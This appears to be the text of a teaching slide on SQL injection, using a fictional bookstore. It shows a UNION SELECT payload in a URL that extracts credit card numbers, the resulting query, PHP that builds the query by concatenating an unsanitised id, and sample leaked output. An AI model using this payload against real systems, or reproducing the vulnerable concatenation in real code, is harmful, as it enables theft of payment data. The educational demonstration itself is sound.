 SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT number AS
'title', 1 AS 'author', 1 AS 'price' FROM creditcards
SELECT * FROM books WHERE id = 99999
UNION SELECT number AS 'title', 1 AS
'author', 1 AS 'price' FROM
creditcards
$id = …;
$sql = "SELECT title, author, price
FROM books WHERE id = " . $id;
$data = $database->query($sql);
{
'title' => '4012-3456-7890-1234',
'author' => 1,
'price' => 1
}
 